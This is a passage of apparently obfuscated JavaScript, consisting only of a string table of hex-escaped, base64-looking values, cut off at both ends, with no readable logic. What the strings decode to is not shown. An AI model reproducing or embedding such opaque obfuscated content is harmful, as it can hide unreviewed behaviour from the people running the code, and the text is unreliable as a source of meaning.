x4d\x4f\x48\x64\x55\x6f\x4f\x77\x71\x31\x4d\x77\x6f\x4e\x6c\x4d\x52\x6b\x78\x77\x6f\x58\x44\x6b\x42\x30\x5a\x77\x71\x46\x6f\x77\x70\x44\x44\x67\x63\x4b\x4a\x77\x6f\x48\x43\x70\x38\x4b\x2b\x77\x34\x46\x33\x4a\x38\x4f\x46\x77\x71\x45\x38\x56\x4d\x4f\x79\x52\x63\x4f\x48','\x77\x34\x4c\x43\x75\x55\x6e\x44\x6b\x38\x4b\x32\x63\x41\x3d\x3d','\x77\x35\x67\x51\x50\x53\x50\x44\x70\x31\x38\x4b','\x77\x35\x77\x4c\x77\x6f\x50\x44\x74\x77\x59\x58\x77\x70\x4a\x2f\x77\x36\x7a\x44\x6a\x69\x45\x4a\x77\x34\x50\x43\x6d\x30\x6e\x44\x6c\x73\x4f\x56\x77\x34\x4e\x63\x77\x36\x6e\x43\x6c\x38\x4b\x33\x45\x63\x4b\x39\x56\x41\x3d\x3d','\x4d\x6e\x51\x49\x4f\x47\x55\x4d\x45\x63\x4b\x64\x49\x6e\x6b\x66\x52\x46\x44\x43\x76\x57\x45\x3d','\x47\x38\x4f\x4a\x77\x71\x30\x4e\x43\x38\x4f\x49','\x77\x34\x62\x44\x67\x44\x6e\x43\x72\x63\x4f\x45','\x77\x34\x72\x44\x75\x79\x62\x44\x71\x63\x4b\x62\x4b\x73\x4f\x68\x77\x36\x5a\x38\x58\x6e\x4c\x44\x71\x54\x31\x36\x77\x70\x45\x57\x77\x36\x7a\x44\x74\x54\x77\x30\x61\x78\x4c\x44\x73\x48\x2f\x44\x69\x6e\x6e\x43\x6e\x73\x4b\x4e\x77\x36\x2f\x43\x75\x51\x3d\x3d','\x77\x37\x33\x43\x68\x63\x4f\x77\x77\x35\x49\x32\x77\x6f\x67\x3d','\x4a\x63\x4b\x30\x4e\x32\x50\x43\x73\x73\x4b\x6d\x41\x4d\x4f\x2f\x53\x38\x4f\x71\x77\x37\x6b\x4d\x77\x35\x4e\x70\x4a\x68\x34\x70\x58\x41\x45\x4c\x77\x35\x74\x53\x77\x37\x56\x58\x77\x72\x6e\x43\x68\x4d\x4f\x55\x77\x6f\x37\x43\x6c\x52\x52\x46\x77\x72\x41\x3d','\x77\x71\x46\x78\x77\x72\x76\x43\x67\x38\x4f\x75','\x45\x31\x6c\x70\x44\x63\x4b\x6e\x77\x34\x6c\x51\x4d\x63\x4f\x35\x51\x73\x4f\x6b\x45\x53\x4d\x3d','\x49\x6d\x6f\x2f\x77\x35\x6c\x51\x77\x34\x4d\x70\x57\x67\x3d\x3d','\x46\x68\x58\x43\x70\x6e\x6a\x44\x6e\x63\x4b\x62\x4e\x4d\x4f\x39\x4d\x41\x51\x7a\x4c\x46\x6c\x74\x42\x6d\x52\x6c\x77\x71\x50\x43\x73\x63\x4b\x68\x77\x34\x6a\x43\x67\x63\x4b\x2b\x77\x37\x38\x51\x55\x4d\x4f\x68\x77\x34\x52\x6e\x63\x30\x4d\x3d','\x53\x63\x4f\x77\x57\x73\x4f\x32\x77\x71\x63\x6a\x77\x72\x68\x35\x45\x4d\x4b\x58\x4b\x4d\x4f\x57\x77\x36\x63\x3d','\x4f\x32\x73\x35','\x62\x4d\x4f\x72\x4e\x41\x3d\x3d','\x4d\x32\x45\x73','\x41\x4d\x4f\x4a\x77\x6f\x50\x43\x67\x45\x45\x64\x4b\x33\x46\x51\x49\x73\x4b\x61\x77\x36\x64\x53\x41\x73\x4f\x79\x77\x34\x6c\x51\x77\x6f\x72\x43\x69\x79\x70\x71\x55\x63\x4f\x48\x77\x35\x54\x43\x75\x52\x46\x55\x62\x73\x4b\x68\x77\x6f\x37\x44\x68\x52\x44\x43\x75\x63\x4f\x6a','\x77\x36\x50\x43\x74\x33\x6b\x61','\x77\x71\x58\x44\x6b\x63\x4f\x4e\x77\x70\x4e\x44\x54\x77\x3d\x3d','\x47\x73\x4b\x47\x77\x70\x55\x3d','\x48\x63\x4b\x2b\x42\x41\x3d\x3d','\x77\x34\x62\x44\x72\x6a\x2f\x44\x6f\x51\x3d\x3d','\x77\x71\x5a\x72\x45\x38\x4f\x6e','\x57\x78\x6b\x4a','\x45\x73\x4b\x6e\x59\x51\x3d\x3d','\x50\x73\x4b\x2f\x77\x36\x34\x56\x53\x51\x73\x3d','\x77\x35\x67\x31\x59\x63\x4b\x46','\x77\x6f\x62\x43\x6d\x6b\x41\x4b\x77\x34\x38\x3d','\x4b\x4d\x4f\x61\x77\x6f\x45\x3d','\x59\x73\x4b\x64\x59\x67\x3d\x3d','\x49\x63\x4f\x53\x41\x43\x67\x3d','\x77\x35\x51\x6d\x77\x36\x45\x3d','\x49\x63\x4b\x35\x58\x41\x3d\x3d','\x77\x70\x7a\x43\x76\x43\x30\x71\x77\x6f\x59\x4b\x77\x36\x73\x31\x77\x34\x6a\x43\x71\x38\x4f\x44','\x50\x38\x4b\x36\x45\x6e\x37\x43\x70\x38\x4b\x75\x47\x73\x4f\x33','\x77\x35\x4c\x43\x6f\x7a\x58\x44\x70\x63\x4b\x66\x4c\x63\x4f\x30\x77\x72\x38\x2b\x51\x7a\x4c\x44\x76\x32\x35\x75\x77\x36\x45\x54\x77\x72\x37\x43\x71\x79\x6f\x57\x50\x46\x50\x43\x6f\x54\x50\x43\x6b\x6e\x54\x44\x6a\x73\x4b\x43\x77\x36\x44\x44\x72\x38\x4f\x44\x48\x4d\x4f\x75\x77\x34\x58\x44\x74\x55\x70\x47\x63\x63\x4f\x68\x62\x73\x4b\x77\x77\x35\x44\x43\x76\x42\x42\x6d\x77\x37\x45\x44\x62\x63\x4b\x79\x44\x4d\x4b\x78\x77\x37\x68\x2b\x58\x45\x37\x44\x75\x57\x70\x61\x77\x36\x76\x44\x67\x31\x31\x71\x45\x46\x62\x43\x73\x51\x3d\x3d','\x77\x34\x6a\x44\x6c\x7a\x62\x43\x76\x4d\x4f\x56\x77\x72\x59\x3d','\x49\x63\x4b\x6c\x77\x36\x73\x3d','\x62\x63\x4f\x36\x46\x67\x3d\x3d','\x54\x63\x4f\x4d\x49\x38\x4b\x71\x61\x33\x37\x44\x6e\x63\x4b\x67\x61\x4d\x4b\x4a\x46\x48\x62\x43\x6a\x63\x4b\x57\x77\x34\x48\x44\x74\x6c\x7a\x44\x68\x42\x54\x44\x6f\x63\x4f\x73\x52\x38\x4b\x61\x77\x70\x6b\x32\x77\x34\x72\x44\x76\x6e\x33\x44\x6c\x73\x4f\x5a\x77\x71\x4e\x76\x77\x70\x30\x49\x64\x63\x4f\x48','\x77\x36\x77\x51\x51\x41\x3d\x3d','\x4c\x32\x41\x63\x49\x6e\x59\x66','\x46\x63\x4f\x69\x54\x63\x4f\x4e\x77\x37\x6a\x44\x75\x53\x45\x6e\x77\x72\x6e\x43\x6e\x63\x4b\x35\x77\x70\x59\x6a','\x77\x71\x30\x42\x42\x41\x3d\x3d','\x77\x35\x73\x4f\x4b\x77\x3d\x3d','\x77\x37\x6a\x44\x72\x38\x4f\x71\x77\x70\x6c\x50\x51\x38\x4f\x65\x62\x7a\x59\x46\x77\x6f\x4c\x44\x67\x4d\x4b\x46\x77\x70\x77\x79\x44\x63\x4b\x62\x4d\x52\x78\x68\x66\x63\x4b\x44\x77\x6f\x4c\x43\x73\x67\x76\x44\x67\x4d\x4f\x50\x77\x71\x37\x43\x6d\x68\x73\x70\x66\x38\x4b\x54\x44\x67\x3d\x3d','\x64\x4d\x4b\x39\x58\x6b\x59\x3d','\x77\x37\x33\x43\x6a\x38\x4f\x68\x77\x34\x67\x37\x77\x6f\x72\x44\x6e\x51\x3d\x3d','\x77\x34\x45\x70\x56\x67\x3d\x3d','\x77\x35\x44\x43\x71\x45\x37\x44\x68\x4d\x4b\x74\x64\x41\x3d\x3d','\x77\x6f\x51\x56\x57\x6c\x31\x30\x55\x56\x34\x54','\x61\x73\x4f\x52\x43\x41\x3d\x3d','\x42\x55\x56\x69\x44\x4d\x4b\x4a\x77\x34\x4a\x51','\x77\x34\x48\x44\x67\x43\x55\x68\x52\x45\x7a\x44\x67\x78\x74\x49','\x77\x34\x33\x43\x75\x57\x4d\x42\x77\x37\x62\x44\x6d\x38\x4b\x79','\x43\x42\x6e\x43\x71\x67\x3d\x3d','\x53\x55\x58\x43\x72\x43\x50\x44\x68\x73\x4f\x4a\x50\x4d\x4b\x71\x50\x67\x3d\x3d','\x77\x34\x76\x43\x75\x47\x34\x64\x77\x37\x33\x44\x6b\x73\x4b\x43\x4e\x38\x4f\x76\x77\x35\x68\x78\x77\x36\x66\x44\x6d\x63\x4f\x74\x4c\x6b\x73\x46\x77\x35\x41\x3d','\x77\x36\x77\x64\x50\x43\x45\x3d','\x77\x6f\x54\x44\x76\x63\x4b\x51\x54\x53\x34\x71\x48\x51\x3d\x3d','\x77\x34\x44\x43\x68\x78\x30\x44\x77\x70\x6a\x44\x68\x41\x62\x43\x75\x73\x4b\x33\x77\x70\x5a\x4a\x54\x47\x6b\x46\x61\x41\x3d\x3d','\x77\x70\x72\x44\x6f\x73\x4f\x42\x66\x47\x6b\x3d','\x4e\x38\x4f\x58\x5a\x4d\x4f\x54\x46\x38\x4f\x56\x65\x4d\x4b\x6b\x77\x70\x68\x56\x45\x67\x41\x43\x53\x42\x74\x61\x77\x37\x76\x43\x72\x4d\x4b\x78\x77\x70\x67\x6c\x77\x71\x56\x47\x77\x35\x7a\x44\x6f\x6d\x4a\x4d\x50\x6d\x58\x43\x68\x73\x4f\x32\x77\x6f\x54\x44\x6d\x68\x6e\x44\x68\x30\x6a\x44\x68\x4d\x4f\x66\x4a\x32\x2f\x43\x6a\x30\x37\x44\x75\x77\x49\x49\x61\x78\x77\x57\x77\x34\x48\x43\x69\x48\x34\x6b\x77\x34\x6e\x43\x73\x73\x4f\x49\x58\x6c\x34\x30\x77\x72\x54\x43\x6c\x38\x4b\x63\x53\x51\x33\x44\x6a\x41\x3d\x3d','\x77\x34\x45\x6a\x58\x38\x4f\x61\x42\x56\x55\x3d','\x61\x6e\x37\x43\x6c\x41\x3d\x3d','\x77\x35\x56\x45\x77\x72\x7a\x44\x72\x38\x4f\x42\x61\x63\x4b\x62\x48\x63\x4b\x30\x4f\x4d\x4f\x5a\x77\x70\x30\x4a\x47\x44\x31\x68\x77\x35\x49\x3d','\x4f\x4d\x4b\x6c\x4c\x57\x50\x43\x6f\x51\x3d\x3d','\x48\x63\x4f\x5a\x77\x71\x55\x4d\x50\x73\x4f\x50','\x66\x73\x4f\x33\x77\x71\x49\x3d','\x59\x73\x4f\x4c\x45\x56\x48\x43\x6f\x51\x62\x43\x75\x73\x4b\x71\x4f\x38\x4b\x65','\x77\x71\x6f\x44\x49\x41\x3d\x3d','\x77\x71\x63\x6d\x77\x6f\x4d\x53\x65\x38\x4f\x46\x77\x36\x4e\x50\x4d\x4d\x4b\x5a','\x77\x34\x33\x43\x76\x6d\x77\x41\x77\x35\x6a\x44\x67\x77\x3d\x3d','\x77\x35\x66\x44\x74\x68\x51\x3d','\x66\x54\x59\x4e','\x58\x77\x4d\x35','\x77\x72\x45\x62\x55\x51\x3d\x3d','\x77\x37\x72\x43\x70\x32\x51\x3d','\x77\x36\x58\x43\x6a\x69\x55\x3d','\x77\x6f\x52\x51\x77\x36\x58\x44\x6f\x63\x4b\x32\x59\x51\x3d\x3d','\x77\x36\x58\x44\x6a\x79\x6b\x3d','\x4d\x57\x34\x2f\x77\x35\x39\x33\x77\x35\x67\x3d','\x55\x6a\x51\x76','\x49\x73\x4b\x68\x65\x77\x3d\x3d','\x65\x73\x4f\x36\x63\x51\x3d\x3d','\x77\x34\x73\x55\x4b\x54\x62\x44\x6a\x30\x55\x3d','\x77\x6f\x66\x44\x67\x73\x4b\x69','\x49\x63\x4f\x65\x66\x51\x3d\x3d','\x77\x72\x74\x6f\x77\x37\x56\x62\x48\x69\x45\x3d','\x4d\x57\x46\x57','\x77\x6f\x72\x44\x75\x73\x4f\x4d\x5a\x31\x35\x4c\x77\x37\x48\x44\x67\x41\x64\x72','\x43\x46\x44\x43\x75\x78\x58\x44\x68\x6e\x55\x3d','\x77\x34\x54\x43\x6d\x58\x55\x3d','\x47\x73\x4f\x72\x77\x6f\x49\x3d','\x77\x37\x58\x44\x69\x78\x4d\x3d','\x4e\x52\x66\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x36\x46\x51\x3d\x3d','\x46\x63\x4f\x39\x52\x73\x4f\x6c\x45\x38\x4f\x6e','\x77\x37\x77\x6e\x57\x51\x3d\x3d','\x77\x71\x63\x6d\x77\x6f\x4d\x53\x65\x63\x4f\x65','\x56\x54\x59\x38','\x77\x34\x2f\x44\x75\x79\x30\x3d','\x58\x38\x4f\x5a\x77\x70\x73\x3d','\x77\x35\x56\x45\x77\x72\x66\x44\x72\x38\x4f\x48\x61\x63\x4b\x65\x48\x63\x4b\x78\x4f\x4d\x4f\x63','\x4f\x73\x4f\x6e\x77\x37\x5a\x36\x4d\x67\x3d\x3d','\x77\x71\x63\x44\x44\x43\x38\x54\x42\x67\x3d\x3d','\x77\x71\x62\x43\x73\x63\x4b\x6c\x77\x35\x2f\x44\x6f\x67\x3d\x3d','\x77\x37\x77\x6c\x77\x37\x63\x3d','\x4d\x48\x41\x51\x4e\x6e\x59\x46','\x77\x35\x54\x43\x74\x45\x4c\x44\x6b\x38\x4b\x32\x63\x51\x3d\x3d','\x64\x73\x4f\x33\x4d\x38\x4b\x66\x53\x58\x6e\x44\x73\x77\x3d\x3d','\x62\x4d\x4f\x73\x4e\x63\x4b\x4a\x52\x55\x51\x3d','\x49\x4d\x4f\x35\x77\x37\x35\x32\x50\x73\x4b\x72\x59\x41\x3d\x3d','\x45\x73\x4f\x55\x77\x71\x6f\x5a\x43\x38\x4f\x54','\x77\x35\x44\x44\x6c\x79\x76\x43\x72\x77\x3d\x3d','\x77\x35\x6a\x44\x69\x79\x38\x6a\x56\x6b\x30\x3d','\x77\x6f\x55\x38\x77\x70\x41\x42\x51\x51\x3d\x3d','\x52\x4d\x4b\x73\x56\x6d\x4c\x43\x69\x45\x45\x3d','\x44\x46\x6f\x74\x77\x70\x4a\x66\x77\x34\x49\x34\x56\x73\x4b\x66\x77\x72\x72\x44\x6c\x73\x4f\x33\x55\x6c\x6b\x3d','\x59\x47\x58\x43\x76\x51\x3d\x3d','\x77\x36\x54\x44\x6a\x4d\x4b\x58\x77\x6f\x73\x64\x58\x73\x4b\x66\x4c\x6a\x39\x65\x77\x70\x2f\x43\x72\x73\x4f\x6b\x77\x6f\x56\x30\x48\x73\x4f\x58\x50\x30\x6c\x34\x63\x38\x4f\x67\x77\x71\x33\x44\x69\x79\x50\x43\x71\x38\x4f\x6d\x77\x35\x33\x44\x71\x6c\x70\x7a','\x50\x73\x4b\x36\x77\x36\x41\x50\x53\x51\x3d\x3d','\x41\x38\x4b\x4d\x44\x67\x3d\x3d','\x77\x72\x38\x6c\x5a\x6c\x31\x74\x57\x55\x59\x45','\x51\x4d\x4f\x52\x41\x6b\x4c\x43\x6d\x77\x3d\x3d','\x51\x38\x4f\x7a\x77\x71\x54\x43\x69\x56\x59\x55','\x77\x34\x72\x43\x72\x6d\x30\x3d','\x77\x36\x6e\x43\x6d\x56\x4d\x3d','\x48\x4d\x4b\x78\x4c\x77\x3d\x3d','\x58\x4d\x4f\x77\x42\x67\x3d\x3d','\x48\x33\x77\x76','\x77\x6f\x77\x37\x56\x51\x3d\x3d','\x53\x30\x48\x43\x74\x43\x33\x44\x6c\x63\x4f\x41','\x77\x36\x49\x58\x77\x6f\x4c\x44\x74\x68\x30\x57','\x5a\x38\x4b\x78\x4b\x47\x33\x43\x73\x4d\x4b\x30\x41\x4d\x4b\x74','\x4d\x38\x4f\x71\x61\x67\x3d\x3d','\x77\x36\x49\x70\x64\x77\x3d\x3d','\x77\x6f\x6f\x56\x55\x45\x59\x3d','\x77\x6f\x77\x47\x4d\x67\x3d\x3d','\x77\x70\x49\x32\x77\x71\x41\x3d','\x64\x63\x4b\x68\x55\x46\x58\x43\x73\x31\x34\x76\x46\x73\x4f\x49\x77\x34\x45\x3d','\x77\x70\x50\x43\x6b\x30\x30\x4e\x77\x36\x6e\x44\x6c\x31\x62\x43\x6f\x38\x4f\x41\x77\x70\x34\x3d','\x77\x6f\x77\x66\x56\x30\x39\x74\x58\x41\x3d\x3d','\x77\x34\x62\x43\x70\x78\x45\x4e\x77\x6f\x41\x52\x77\x36\x77\x38','\x77\x6f\x73\x44\x4a\x51\x3d\x3d','\x58\x38\x4f\x6a\x77\x72\x6e\x43\x68\x67\x3d\x3d','\x45\x33\x6f\x34','\x77\x35\x37\x43\x75\x58\x30\x3d','\x77\x36\x2f\x43\x71\x33\x45\x3d','\x77\x72\x6e\x43\x70\x4d\x4b\x6e\x77\x35\x48\x44\x6f\x67\x67\x3d','\x77\x6f\x30\x56\x64\x41\x3d\x3d','\x77\x37\x34\x45\x43\x67\x3d\x3d','\x5a\x53\x42\x78','\x77\x6f\x34\x35\x77\x70\x44\x44\x67\x44\x50\x44\x6c\x38\x4f\x79\x77\x71\x37\x43\x6d\x54\x2f\x44\x70\x51\x74\x47\x64\x73\x4b\x39\x53\x4d\x4b\x39\x57\x6e\x54\x43\x6f\x6b\x5a\x52\x59\x6a\x39\x46\x63\x53\x4a\x37\x42\x38\x4b\x2f\x54\x67\x39\x36\x77\x36\x58\x44\x6a\x48\x52\x34\x77\x71\x39\x4b\x77\x35\x55\x3d','\x46\x63\x4f\x34\x53\x63\x4f\x65\x77\x34\x2f\x44\x73\x77\x41\x75\x77\x70\x33\x43\x68\x41\x3d\x3d','\x77\x34\x34\x6f\x66\x51\x3d\x3d','\x47\x63\x4f\x2b\x44\x73\x4f\x72\x77\x36\x45\x36\x77\x34\x68\x70\x52\x63\x4b\x47\x65\x51\x3d\x3d','\x44\x63\x4f\x42\x77\x71\x67\x58\x43\x77\x3d\x3d','\x64\x52\x64\x4c\x65\x67\x3d\x3d','\x77\x71\x52\x31\x77\x71\x50\x43\x6f\x73\x4f\x69\x61\x73\x4f\x68','\x77\x72\x2f\x43\x74\x47\x73\x3d','\x4b\x38\x4b\x49\x77\x71\x52\x6f\x77\x72\x70\x4e\x43\x41\x3d\x3d','\x4d\x47\x30\x4e','\x77\x37\x6f\x56\x4a\x77\x3d\x3d','\x53\x4d\x4f\x67\x64\x6b\x59\x43\x77\x34\x30\x71\x77\x34\x46\x4a\x77\x36\x51\x3d','\x77\x70\x51\x56\x66\x6d\x56\x4e\x5a\x30\x51\x56\x77\x70\x39\x4a\x65\x51\x3d\x3d','\x77\x37\x4d\x6f\x56\x38\x4b\x2f\x4f\x58\x6c\x2b\x77\x36\x72\x43\x71\x73\x4f\x68\x77\x71\x4a\x2b\x61\x38\x4b\x41\x5a\x79\x6e\x43\x6a\x48\x44\x43\x6a\x4d\x4f\x48\x77\x34\x66\x44\x6c\x63\x4f\x53\x77\x34\x7a\x43\x71\x73\x4b\x52\x77\x36\x2f\x43\x6a\x56\x50\x43\x70\x73\x4b\x2b\x4d\x63\x4f\x6e\x77\x70\x42\x2f\x48\x4d\x4b\x31\x77\x6f\x55\x6c\x77\x35\x77\x3d','\x42\x63\x4f\x67\x52\x63\x4f\x6b\x4a\x73\x4f\x68','\x4c\x38\x4b\x43\x77\x72\x39\x58\x77\x72\x70\x46','\x77\x35\x51\x32\x77\x34\x45\x3d','\x77\x6f\x58\x44\x6d\x63\x4f\x4d','\x4b\x38\x4b\x7a\x57\x41\x3d\x3d','\x55\x63\x4b\x45\x55\x67\x3d\x3d','\x77\x35\x74\x61\x53\x55\x6c\x74\x58\x41\x31\x49','\x56\x46\x48\x43\x75\x44\x6e\x44\x6c\x63\x4f\x61','\x49\x47\x6b\x6d','\x77\x72\x74\x31\x77\x72\x6e\x43\x6b\x63\x4f\x2f\x62\x77\x3d\x3d','\x5a\x73\x4f\x4d\x77\x72\x41\x3d','\x46\x63\x4f\x36\x53\x63\x4f\x6b\x4a\x73\x4f\x68\x53\x73\x4b\x50\x77\x71\x56\x77\x4b\x77\x3d\x3d','\x4c\x63\x4f\x79\x77\x37\x68\x6d\x49\x63\x4b\x44\x59\x38\x4b\x44','\x77\x34\x73\x76\x66\x4d\x4b\x65\x77\x35\x6f\x56\x77\x72\x2f\x44\x6a\x73\x4f\x6c\x58\x38\x4f\x73','\x77\x71\x41\x4a\x41\x54\x45\x64\x42\x45\x4c\x44\x75\x41\x3d\x3d','\x77\x34\x33\x43\x6a\x33\x55\x3d','\x47\x63\x4b\x4f\x52\x67\x3d\x3d','\x56\x69\x5a\x74','\x77\x70\x48\x44\x67\x38\x4f\x31','\x77\x36\x44\x44\x75\x79\x54\x44\x70\x51\x3d\x3d','\x77\x34\x44\x43\x70\x46\x54\x44\x74\x4d\x4b\x72\x62\x6e\x59\x3d','\x4a\x73\x4b\x59\x77\x71\x4d\x3d','\x48\x73\x4f\x2b\x77\x71\x59\x3d','\x48\x38\x4b\x6c\x66\x56\x6b\x47\x77\x34\x77\x3d','\x51\x6c\x7a\x43\x73\x7a\x6e\x44\x6c\x63\x4f\x62','\x4a\x73\x4b\x34\x77\x37\x51\x3d','\x77\x35\x6a\x43\x76\x54\x45\x3d','\x48\x6c\x45\x71\x77\x72\x38\x5a\x77\x35\x68\x45\x56\x4d\x4b\x74','\x4a\x38\x4b\x77\x4c\x32\x33\x43\x6f\x63\x4b\x76','\x4a\x63\x4f\x6c\x77\x72\x45\x3d','\x57\x73\x4f\x32\x77\x70\x41\x3d','\x50\x4d\x4f\x58\x41\x6c\x62\x43\x68\x77\x3d\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x4e\x77\x70\x42\x59\x53\x67\x3d\x3d','\x52\x63\x4f\x59\x77\x70\x38\x3d','\x77\x36\x58\x44\x68\x51\x6b\x3d','\x50\x4d\x4f\x46\x45\x55\x2f\x43\x6b\x51\x77\x3d','\x55\x6a\x46\x47','\x4a\x51\x48\x43\x6e\x41\x3d\x3d','\x63\x63\x4b\x4c\x77\x72\x46\x51\x77\x71\x42\x46','\x4f\x73\x4b\x4d\x77\x72\x78\x4a\x77\x72\x59\x3d','\x4f\x38\x4f\x53\x41\x41\x3d\x3d','\x77\x6f\x49\x2f\x54\x67\x3d\x3d','\x45\x52\x6a\x43\x71\x56\x66\x44\x71\x52\x6a\x43\x73\x38\x4b\x2b\x5a\x51\x3d\x3d','\x77\x37\x30\x48\x77\x6f\x37\x44\x6f\x68\x30\x4d','\x77\x6f\x6b\x4d\x53\x41\x3d\x3d','\x4b\x6b\x2f\x43\x69\x77\x3d\x3d','\x51\x38\x4f\x45\x77\x71\x6f\x61\x47\x73\x4f\x64\x49\x45\x33\x44\x74\x38\x4b\x71','\x46\x38\x4b\x71\x59\x67\x3d\x3d','\x41\x6b\x37\x43\x71\x77\x3d\x3d','\x64\x38\x4f\x58\x77\x72\x55\x3d','\x63\x73\x4f\x46\x77\x70\x45\x74\x77\x71\x59\x3d','\x77\x34\x76\x43\x70\x45\x37\x44\x68\x38\x4b\x32\x61\x77\x3d\x3d','\x4c\x4d\x4f\x6f\x77\x72\x49\x3d','\x77\x37\x7a\x43\x68\x4d\x4f\x61\x77\x37\x51\x52\x77\x35\x42\x79\x5a\x77\x3d\x3d','\x49\x63\x4b\x76\x77\x36\x49\x42\x53\x52\x45\x3d','\x4f\x4d\x4f\x52\x41\x67\x3d\x3d','\x47\x63\x4b\x4d\x4e\x77\x3d\x3d','\x77\x70\x55\x66\x4b\x53\x72\x44\x6f\x46\x34\x4e\x47\x4d\x4f\x57\x4b\x46\x72\x44\x68\x6c\x48\x43\x73\x43\x33\x43\x72\x41\x3d\x3d','\x47\x73\x4f\x31\x52\x73\x4f\x4c\x77\x37\x6a\x44\x74\x41\x3d\x3d','\x77\x71\x30\x34\x77\x70\x4d\x3d','\x43\x38\x4b\x4d\x77\x70\x6b\x3d','\x77\x71\x58\x43\x72\x63\x4b\x38\x77\x35\x48\x44\x76\x77\x35\x70\x46\x73\x4f\x59\x54\x69\x77\x30\x77\x70\x41\x79\x4b\x31\x6f\x49','\x77\x35\x5a\x45\x77\x72\x44\x44\x72\x38\x4f\x48\x61\x63\x4b\x64\x48\x63\x4b\x32','\x62\x4d\x4f\x70\x4f\x38\x4b\x54\x52\x51\x3d\x3d','\x57\x73\x4f\x75\x53\x73\x4f\x77\x77\x72\x6f\x6f\x77\x6f\x34\x3d','\x77\x35\x37\x43\x72\x53\x77\x65\x77\x6f\x59\x51','\x77\x71\x59\x2b\x56\x51\x3d\x3d','\x47\x73\x4f\x77\x53\x63\x4f\x77\x4a\x73\x4f\x37','\x4c\x47\x74\x67','\x63\x63\x4f\x50\x42\x55\x54\x43\x69\x77\x66\x43\x67\x63\x4b\x71\x41\x73\x4b\x65\x77\x6f\x4e\x6f\x52\x68\x50\x43\x75\x38\x4b\x44\x77\x34\x48\x43\x74\x32\x4a\x72\x77\x34\x77\x3d','\x77\x36\x37\x44\x6d\x7a\x77\x3d','\x61\x38\x4f\x74\x77\x72\x54\x43\x6c\x38\x4b\x2b\x41\x4d\x4b\x35\x66\x54\x72\x43\x72\x63\x4b\x66\x77\x36\x33\x44\x6e\x73\x4b\x32\x4e\x38\x4f\x41\x63\x38\x4f\x63\x4f\x63\x4f\x4b\x77\x34\x45\x65\x77\x34\x50\x44\x70\x44\x56\x56','\x77\x6f\x45\x39\x61\x77\x3d\x3d','\x77\x35\x66\x43\x72\x56\x58\x44\x68\x38\x4b\x72\x62\x57\x41\x3d','\x4d\x73\x4f\x66\x52\x46\x2f\x44\x6b\x68\x58\x44\x72\x4d\x4b\x7a\x53\x77\x3d\x3d','\x77\x35\x73\x77\x66\x73\x4b\x45\x77\x35\x6f\x3d','\x77\x34\x72\x44\x6e\x58\x6a\x43\x76\x73\x4f\x5a\x77\x71\x72\x44\x71\x73\x4f\x34\x64\x43\x39\x68\x58\x51\x3d\x3d','\x77\x71\x31\x78\x47\x4d\x4f\x6a\x4e\x6c\x6c\x51','\x47\x30\x33\x43\x71\x51\x38\x3d','\x77\x36\x48\x44\x6e\x42\x41\x3d','\x41\x45\x4e\x67\x47\x73\x4b\x49\x77\x34\x39\x59\x4f\x73\x4b\x74\x62\x38\x4f\x32\x52\x54\x64\x74\x77\x36\x4c\x44\x68\x48\x6f\x6d\x62\x4d\x4f\x61\x77\x37\x77\x3d','\x77\x35\x66\x44\x71\x6a\x7a\x44\x71\x63\x4b\x49','\x77\x6f\x50\x43\x69\x30\x41\x57\x77\x35\x34\x3d','\x77\x35\x30\x70\x51\x51\x3d\x3d','\x44\x73\x4f\x64\x77\x72\x45\x5a\x46\x73\x4f\x56\x4f\x67\x3d\x3d','\x77\x35\x48\x44\x74\x44\x54\x44\x70\x63\x4b\x61\x49\x73\x4f\x37\x77\x36\x78\x71','\x77\x36\x63\x48\x58\x51\x3d\x3d','\x77\x35\x30\x71\x52\x4d\x4f\x61\x47\x46\x4d\x6d\x55\x47\x66\x43\x73\x69\x4c\x44\x71\x6c\x4c\x44\x67\x47\x48\x43\x6a\x4d\x4f\x66\x77\x36\x59\x4f\x77\x37\x72\x43\x67\x68\x66\x43\x68\x38\x4f\x58\x52\x46\x37\x43\x6e\x68\x4d\x75\x77\x70\x63\x61\x77\x34\x78\x2f\x77\x72\x45\x3d','\x61\x38\x4f\x74\x77\x72\x54\x43\x6c\x38\x4b\x2b\x41\x4d\x4b\x56','\x77\x6f\x46\x52\x77\x36\x6a\x44\x74\x73\x4b\x5a\x64\x4d\x4f\x43\x42\x41\x3d\x3d','\x77\x35\x50\x43\x6a\x78\x41\x3d','\x77\x71\x67\x4a\x44\x53\x4d\x4f\x43\x77\x3d\x3d','\x77\x36\x50\x43\x6a\x32\x6b\x3d','\x77\x70\x44\x44\x6b\x63\x4f\x71','\x77\x35\x30\x71\x52\x4d\x4f\x61\x47\x46\x4d\x6d\x55\x47\x66\x43\x73\x69\x49\x3d','\x61\x4d\x4f\x4e\x46\x45\x62\x43\x6d\x69\x62\x43\x75\x41\x3d\x3d','\x42\x31\x6f\x67\x77\x72\x30\x4c\x77\x35\x6b\x3d','\x77\x70\x33\x44\x6e\x73\x4f\x63','\x57\x73\x4f\x75\x53\x73\x4f\x77\x77\x72\x6f\x6f\x77\x71\x4a\x77\x44\x63\x4b\x4f\x63\x4d\x4f\x52\x77\x37\x31\x66\x77\x34\x64\x52\x50\x46\x4d\x6a\x77\x35\x45\x31\x77\x37\x7a\x44\x71\x63\x4b\x73\x53\x4d\x4f\x30\x4a\x53\x62\x43\x6a\x55\x54\x43\x6f\x73\x4b\x4c\x77\x36\x4d\x62\x59\x38\x4f\x6a','\x64\x38\x4f\x6b\x77\x71\x2f\x43\x6c\x38\x4b\x6a\x42\x67\x3d\x3d','\x50\x38\x4b\x5a\x4d\x41\x3d\x3d','\x77\x34\x6a\x43\x76\x42\x55\x3d','\x77\x35\x37\x43\x75\x6e\x67\x56\x77\x37\x44\x44\x6d\x63\x4b\x49\x41\x4d\x4f\x65\x77\x36\x38\x6a','\x4e\x48\x4d\x77\x77\x34\x35\x43\x77\x34\x55\x30\x57\x51\x3d\x3d','\x61\x73\x4f\x34\x77\x6f\x49\x3d','\x77\x37\x55\x48\x77\x70\x62\x44\x72\x41\x6f\x42\x77\x71\x6c\x67\x77\x36\x6a\x43\x69\x77\x3d\x3d','\x4b\x57\x59\x62\x49\x30\x4d\x4b\x41\x4d\x4b\x63\x4a\x41\x3d\x3d','\x77\x70\x33\x44\x74\x38\x4f\x65\x59\x51\x3d\x3d','\x41\x73\x4f\x30\x52\x63\x4f\x37\x4e\x38\x4f\x6e','\x77\x71\x6b\x44\x41\x53\x30\x57\x42\x67\x3d\x3d','\x77\x6f\x33\x44\x74\x38\x4f\x65\x66\x6d\x6c\x